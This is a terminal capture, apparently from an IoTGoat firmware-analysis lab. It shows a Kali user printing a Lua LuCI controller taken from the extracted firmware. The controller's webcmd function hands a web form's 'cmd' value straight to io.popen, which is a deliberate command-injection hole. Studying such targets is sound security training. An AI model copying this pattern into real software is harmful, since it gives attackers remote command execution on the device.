 ┌──(kali㉿kali)-[~/mobile/firmwalker]
└─$ cat ../_IoTGoat-x86.img.extracted/squashfs-root/usr/lib/lua/luci/controller/iotgoat/iotgoat.lua
module("luci.controller.iotgoat.iotgoat", package.seeall)
local http = require("luci.http")
function index()
    entry({"admin", "iotgoat"}, firstchild(), "IoTGoat", 60).dependent=false
    entry({"admin", "iotgoat", "cmdinject"}, template("iotgoat/cmd"), "", 1)
    entry({"admin", "iotgoat", "cam"}, template("iotgoat/camera"), "Camera", 2)
    entry({"admin", "iotgoat", "door"}, template("iotgoat/door"), "Doorlock", 3)
    entry({"admin", "iotgoat", "webcmd"}, call("webcmd"))
end

function webcmd()
    local cmd = http.formvalue("cmd")
    if cmd then
        local fp = io.popen(tostring(cmd).." 2>&1")
        local result =  fp:read("*a")
        fp:close()
        result = result:gsub("<", "&lt;")
        http.write(tostring(result))
    else
        http.write_json(http.formvalue())
    end
end

┌──(kali㉿kali)-[~/mobile/firmwalker]
└─$